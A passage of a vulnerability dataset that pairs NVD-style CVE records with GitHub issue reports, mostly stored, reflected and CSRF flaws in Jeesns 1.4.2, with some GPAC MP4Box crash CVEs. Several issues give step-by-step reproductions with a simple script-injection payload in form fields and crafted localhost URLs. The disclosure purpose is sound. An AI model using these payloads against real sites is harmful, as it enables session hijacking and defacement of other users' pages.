"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://www.se... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeesns:jeesns:1.4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "B915B828-8E24-4789-9FC4-BFB178A61BF4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"352"
] | 352 | https://github.com/zchuanzhao/jeesns/issues/9 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"zchuanzhao",
"jeesns"
] | There is also no filter for the token and referer check in the global filter, and there is no deletion method, so there is a CSRF vulnerability.
### Vulnerability recurrence
1. First use the A user (admin) to send a Weibo.
 vulnerability in the /manage/loginusername component of Jeesns 1.4.2 allows attackers to execute arbitrary web scripts or HTML via a crafted payload in the username field. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/zchuanzhao/jeesns/issues/12"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://www.s... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeesns:jeesns:1.4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "B915B828-8E24-4789-9FC4-BFB178A61BF4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"79"
] | 79 | https://github.com/zchuanzhao/jeesns/issues/12 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"zchuanzhao",
"jeesns"
] | ### Vulnerability recurrence
1. Open the background login page `http://localhost:8080/manage/login`
2. Fill in the XSS payload `<Script>prompt(/xss/)</Script>` in the username, enter the password as you like, and click Login.
 vulnerability in Jeesns 1.4.2 allows attackers to execute arbitrary web scripts or HTML via a crafted payload in the system error message's text field. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/zchuanzhao/jeesns/issues/11"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://www.s... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeesns:jeesns:1.4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "B915B828-8E24-4789-9FC4-BFB178A61BF4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"79"
] | 79 | https://github.com/zchuanzhao/jeesns/issues/11 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"zchuanzhao",
"jeesns"
] | ### Vulnerability recurrence
`http://localhost:8080/error?msg=%3CScript%3Eprompt(/xss/)%3C/Script%3E`

| Jeesns Error Reminder Reflecting XSS | https://api.github.com/repos/lxinet/jeesns/issues/11/comments | 0 | 2019-05-14T07:17:46Z | 2019-05-14T07:17:46Z | https://github.com/lxinet/jeesns/issues/11 | 443,748,989 | 11 | 2,450 |
CVE-2020-19283 | 2021-09-09T23:15:09.203 | A reflected cross-site scripting (XSS) vulnerability in the /newVersion component of Jeesns 1.4.2 allows attackers to execute arbitrary web scripts or HTML. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/zchuanzhao/jeesns/issues/10"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://www.s... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeesns:jeesns:1.4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "B915B828-8E24-4789-9FC4-BFB178A61BF4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"79"
] | 79 | https://github.com/zchuanzhao/jeesns/issues/10 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"zchuanzhao",
"jeesns"
] | ### Vulnerability recurrence
`http://localhost:8080/newVersion?callback=%3CScript%3Eprompt(/xss/)%3C/Script%3E`

| Jeesns newVersion Reflection XSS | https://api.github.com/repos/lxinet/jeesns/issues/10/comments | 0 | 2019-05-14T07:16:29Z | 2019-05-14T07:16:29Z | https://github.com/lxinet/jeesns/issues/10 | 443,748,514 | 10 | 2,451 |
CVE-2020-19284 | 2021-09-09T23:15:09.310 | A stored cross-site scripting (XSS) vulnerability in the /group/comment component of Jeesns 1.4.2 allows attackers to execute arbitrary web scripts or HTML via a crafted payload in the group comments text field. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/zchuanzhao/jeesns/issues/15"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://www.s... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeesns:jeesns:1.4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "B915B828-8E24-4789-9FC4-BFB178A61BF4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"79"
] | 79 | https://github.com/zchuanzhao/jeesns/issues/15 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"zchuanzhao",
"jeesns"
] | ### Vulnerability recurrence
1. Register a user
2. Fill in the group post comments with XSS payload `<Script>prompt(/xss/)</Script>`

3. Trigger XSS when viewing posts.
 vulnerability in the /group/apply component of Jeesns 1.4.2 allows attackers to execute arbitrary web scripts or HTML via a crafted payload in the Name text field. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/zchuanzhao/jeesns/issues/14"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://www.s... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeesns:jeesns:1.4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "B915B828-8E24-4789-9FC4-BFB178A61BF4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"79"
] | 79 | https://github.com/zchuanzhao/jeesns/issues/14 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"zchuanzhao",
"jeesns"
] | ### Vulnerability recurrence
1. Register a user
2. Apply for the group and fill in the name XS payload `<Script>prompt(/xss/)</Script>`

3. The application group needs to be reviewed, and the XSS i... | Jeesns Group Store XSS | https://api.github.com/repos/lxinet/jeesns/issues/14/comments | 0 | 2019-05-14T07:21:20Z | 2019-05-14T07:21:20Z | https://github.com/lxinet/jeesns/issues/14 | 443,750,326 | 14 | 2,453 |
CVE-2020-19286 | 2021-09-09T23:15:09.510 | A stored cross-site scripting (XSS) vulnerability in the /question/detail component of Jeesns 1.4.2 allows attackers to execute arbitrary web scripts or HTML via a crafted payload in the source field of the editor. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/zchuanzhao/jeesns/issues/13"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://www.s... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeesns:jeesns:1.4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "B915B828-8E24-4789-9FC4-BFB178A61BF4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"79"
] | 79 | https://github.com/zchuanzhao/jeesns/issues/13 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"zchuanzhao",
"jeesns"
] | ### Vulnerability recurrence
1. Register a user
2. Answer the question, click on the source in the editor and fill in the XSS payload `<Script>prompt(/xss/)</Script>`

3. Trigger XSS when viewing t... | Jeesns Answer Store XSS | https://api.github.com/repos/lxinet/jeesns/issues/13/comments | 0 | 2019-05-14T07:20:15Z | 2019-05-14T07:20:15Z | https://github.com/lxinet/jeesns/issues/13 | 443,749,925 | 13 | 2,454 |
CVE-2020-19287 | 2021-09-09T23:15:09.560 | A stored cross-site scripting (XSS) vulnerability in the /group/post component of Jeesns 1.4.2 allows attackers to execute arbitrary web scripts or HTML via a crafted payload in the title. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/zchuanzhao/jeesns/issues/16"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://www.s... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeesns:jeesns:1.4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "B915B828-8E24-4789-9FC4-BFB178A61BF4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"79"
] | 79 | https://github.com/zchuanzhao/jeesns/issues/16 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"zchuanzhao",
"jeesns"
] | ### Vulnerability recurrence
1. Register a user at the front desk and follow the group.
2. Post, fill in the XSS payload `<Script>prompt(/xss/)</Script>` at the title.

3. Trigger XSS when viewin... | Jeesns Group Posts Store XSS | https://api.github.com/repos/lxinet/jeesns/issues/16/comments | 0 | 2019-05-14T07:24:02Z | 2019-05-14T07:24:02Z | https://github.com/lxinet/jeesns/issues/16 | 443,751,403 | 16 | 2,455 |
CVE-2020-19288 | 2021-09-09T23:15:09.633 | A stored cross-site scripting (XSS) vulnerability in the /localhost/u component of Jeesns 1.4.2 allows attackers to execute arbitrary web scripts or HTML via a crafted payload in a private message. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/zchuanzhao/jeesns/issues/17"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://www.s... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeesns:jeesns:1.4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "B915B828-8E24-4789-9FC4-BFB178A61BF4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"79"
] | 79 | https://github.com/zchuanzhao/jeesns/issues/17 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"zchuanzhao",
"jeesns"
] | ### Vulnerability recurrence
1. Register a user at the front desk
2. Send a private message to the administrator, fill in the content XS payload `<Script>prompt(/xss/)</Script>`

3. XSS is triggered whe... | Jeesns Message Store XSS | https://api.github.com/repos/lxinet/jeesns/issues/17/comments | 0 | 2019-05-14T07:25:03Z | 2019-05-14T07:25:03Z | https://github.com/lxinet/jeesns/issues/17 | 443,751,805 | 17 | 2,456 |
CVE-2020-19289 | 2021-09-09T23:15:09.703 | A stored cross-site scripting (XSS) vulnerability in the /member/picture/album component of Jeesns 1.4.2 allows attackers to execute arbitrary web scripts or HTML via a crafted payload in the new album tab. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/zchuanzhao/jeesns/issues/18"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://www.s... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeesns:jeesns:1.4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "B915B828-8E24-4789-9FC4-BFB178A61BF4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"79"
] | 79 | https://github.com/zchuanzhao/jeesns/issues/18 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"zchuanzhao",
"jeesns"
] | ### Vulnerability recurrence
1. Register a user, open the personal center, and click on the gallery.
2. Create a new album and fill in the XSS payload `<Script>prompt(/xss/)</Script>`.

3. Trigge... | Jeesns Album Store XSS | https://api.github.com/repos/lxinet/jeesns/issues/18/comments | 0 | 2019-05-14T07:26:07Z | 2019-05-14T07:26:07Z | https://github.com/lxinet/jeesns/issues/18 | 443,752,225 | 18 | 2,457 |
CVE-2020-19290 | 2021-09-09T23:15:09.750 | A stored cross-site scripting (XSS) vulnerability in the /weibo/comment component of Jeesns 1.4.2 allows attackers to execute arbitrary web scripts or HTML via a crafted payload in the Weibo comment section. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/zchuanzhao/jeesns/issues/20"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://www.s... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeesns:jeesns:1.4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "B915B828-8E24-4789-9FC4-BFB178A61BF4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"79"
] | 79 | https://github.com/zchuanzhao/jeesns/issues/20 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"zchuanzhao",
"jeesns"
] | ### Vulnerability recurrence
1. Register a user
2. Fill in the XSS payload `<Script>prompt(/xss/)</Script>` in the Weibo comment section.

3. Trigger XSS when viewing the details of the Weibo.
 vulnerability in the /weibo/publishdata component of Jeesns 1.4.2 allows attackers to execute arbitrary web scripts or HTML via a crafted payload in a posted Weibo. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/zchuanzhao/jeesns/issues/19"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://www.s... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeesns:jeesns:1.4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "B915B828-8E24-4789-9FC4-BFB178A61BF4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"79"
] | 79 | https://github.com/zchuanzhao/jeesns/issues/19 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"zchuanzhao",
"jeesns"
] | ### Vulnerability recurrence
1. Register a user
2. Post the Weibo and fill in the XSS payload `<Script>prompt(/xss/)</Script>`.

3. Trigger XSS when viewing the Weibo.
 vulnerability in the /question/ask component of Jeesns 1.4.2 allows attackers to execute arbitrary web scripts or HTML via a crafted payload in a posted question. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/zchuanzhao/jeesns/issues/24"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://www.s... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeesns:jeesns:1.4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "B915B828-8E24-4789-9FC4-BFB178A61BF4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"79"
] | 79 | https://github.com/zchuanzhao/jeesns/issues/24 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"zchuanzhao",
"jeesns"
] | ### Vulnerability reproduction
1. Register a user
2. Post a question and fill in the XSS payload `<Script>prompt(/xss/)</Script>`.

3. Trigger XSS when viewing the question.
 vulnerability in the /article/add component of Jeesns 1.4.2 allows attackers to execute arbitrary web scripts or HTML via a crafted payload in a posted article. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/zchuanzhao/jeesns/issues/22"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://www.s... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeesns:jeesns:1.4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "B915B828-8E24-4789-9FC4-BFB178A61BF4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"79"
] | 79 | https://github.com/zchuanzhao/jeesns/issues/22 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"zchuanzhao",
"jeesns"
] | ### Vulnerability reproduction
1. Register a user.
2. Post the article and fill in the XSS payload `<Script>prompt(/xss/)</Script>`.

3. Posting an article requires review, and XSS is triggered when t... | Jeesns Article Store XSS | https://api.github.com/repos/lxinet/jeesns/issues/22/comments | 0 | 2019-05-14T07:29:48Z | 2019-05-14T07:29:48Z | https://github.com/lxinet/jeesns/issues/22 | 443,753,677 | 22 | 2,461 |
CVE-2020-19294 | 2021-09-09T23:15:10.033 | A stored cross-site scripting (XSS) vulnerability in the /article/comment component of Jeesns 1.4.2 allows attackers to execute arbitrary web scripts or HTML via a crafted payload in the article comments section. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/zchuanzhao/jeesns/issues/23"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://www.s... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeesns:jeesns:1.4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "B915B828-8E24-4789-9FC4-BFB178A61BF4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"79"
] | 79 | https://github.com/zchuanzhao/jeesns/issues/23 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"zchuanzhao",
"jeesns"
] | ### Vulnerability recurrence
1. Register a user
2. Fill in the article comments with XSS payload `<Script>prompt(/xss/)</Script>`

3. Trigger XSS when viewing the article.
 vulnerability in the /weibo/topic component of Jeesns 1.4.2 allows attackers to execute arbitrary web scripts or HTML. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/zchuanzhao/jeesns/issues/21"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://www.seebug.org/vuldb/ssvid-97... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeesns:jeesns:1.4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "B915B828-8E24-4789-9FC4-BFB178A61BF4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"79"
] | 79 | https://github.com/zchuanzhao/jeesns/issues/21 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"zchuanzhao",
"jeesns"
] | ### Vulnerability recurrence
`http://localhost:8080/weibo/topic/%253cScript%253eprompt(xss)%253c%252fScript%253e`

| Jeesns Weibo Topic Reflection XSS | https://api.github.com/repos/lxinet/jeesns/issues/21/comments | 0 | 2019-05-14T07:28:52Z | 2019-05-14T07:28:52Z | https://github.com/lxinet/jeesns/issues/21 | 443,753,325 | 21 | 2,463 |
CVE-2021-32136 | 2021-09-13T13:15:07.360 | Heap buffer overflow in the print_udta function in MP4Box in GPAC 1.0.1 allows attackers to cause a denial of service or execute arbitrary code via a crafted file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/eb71812fcc10e9c5348a5d1c61bd25b6fa06eaed"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://g... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | [
"787"
] | 787 | https://github.com/gpac/gpac/issues/1765 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | null | [security]heap buffer overlow in MP4Box print_udta | https://api.github.com/repos/gpac/gpac/issues/1765/comments | 0 | 2021-04-30T00:42:12Z | 2023-09-22T06:10:39Z | https://github.com/gpac/gpac/issues/1765 | 871,724,292 | 1,765 | 2,464 |
CVE-2021-32134 | 2021-09-13T14:15:07.720 | The gf_odf_desc_copy function in GPAC 1.0.1 allows attackers to cause a denial of service (NULL pointer dereference) via a crafted file in the MP4Box command. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/328c6d682698fdb9878dbb4f282963d42c538c01"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://g... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | [
"476"
] | 476 | https://github.com/gpac/gpac/issues/1756 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | null | null dereference in MP4Box gf_odf_desc_copy | https://api.github.com/repos/gpac/gpac/issues/1756/comments | 0 | 2021-04-23T00:50:46Z | 2023-09-22T06:13:46Z | https://github.com/gpac/gpac/issues/1756 | 865,638,887 | 1,756 | 2,465 |
CVE-2021-32137 | 2021-09-13T14:15:09.640 | Heap buffer overflow in the URL_GetProtocolType function in MP4Box in GPAC 1.0.1 allows attackers to cause a denial of service or execute arbitrary code via a crafted file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/328def7d3b93847d64ecb6e9e0399684e57c3eca"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://g... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | [
"787"
] | 787 | https://github.com/gpac/gpac/issues/1766 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | null | [security]heap buffer overflow in MP4Box URL_GetProtocolType | https://api.github.com/repos/gpac/gpac/issues/1766/comments | 0 | 2021-04-30T00:43:52Z | 2023-09-22T06:09:59Z | https://github.com/gpac/gpac/issues/1766 | 871,726,037 | 1,766 | 2,466 |
CVE-2021-32132 | 2021-09-13T15:15:24.477 | The abst_box_size function in GPAC 1.0.1 allows attackers to cause a denial of service (NULL pointer dereference) via a crafted file in the MP4Box command. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/e74be5976a6fee059c638050a237893f7e9a3b23"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://g... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | [
"476"
] | 476 | https://github.com/gpac/gpac/issues/1753 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | null | null dereference issue in MP4Box abst_box_size | https://api.github.com/repos/gpac/gpac/issues/1753/comments | 0 | 2021-04-22T08:05:19Z | 2023-09-22T06:10:25Z | https://github.com/gpac/gpac/issues/1753 | 864,665,765 | 1,753 | 2,467 |
CVE-2021-32135 | 2021-09-13T15:15:24.577 | The trak_box_size function in GPAC 1.0.1 allows attackers to cause a denial of service (NULL pointer dereference) via a crafted file in the MP4Box command. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/b8f8b202d4fc23eb0ab4ce71ae96536ca6f5d3f8"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://g... | [
{
"nodes": [
{
"cpeMatch": [
{
